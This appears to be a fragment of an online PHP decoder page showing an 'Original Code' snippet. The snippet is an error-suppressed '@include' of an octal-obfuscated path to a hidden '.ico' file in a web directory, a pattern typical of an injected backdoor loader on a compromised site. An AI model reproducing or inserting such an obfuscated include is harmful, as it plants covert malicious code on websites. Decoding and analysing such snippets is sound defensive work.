
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057ho\155e/\163te\152k/\160ub\154
ic\137ht\155l/\142an\156er\171/.\14377\142f2
\1459.\151co"
;